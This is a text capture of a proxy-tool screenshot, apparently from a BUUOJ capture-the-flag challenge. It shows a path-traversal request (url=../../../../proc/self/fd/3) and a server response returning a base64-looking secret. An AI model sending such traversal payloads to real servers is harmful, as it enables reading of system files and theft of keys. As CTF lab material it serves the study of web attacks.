 Pretty Raw Hex \n
1 GET /page?url=../../../../proc/self/fd/3 HTTP/1.1
2 Host:
ae885a13-f1cc-42d3-a891-93294f80a60d.node4.buuoj.
cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 08 Jul 2023 08:33:48 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 45
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 ASNLXkBhS3gl8TdNNXcl0040qUqq1Ds4n+dB4T+37ec=
10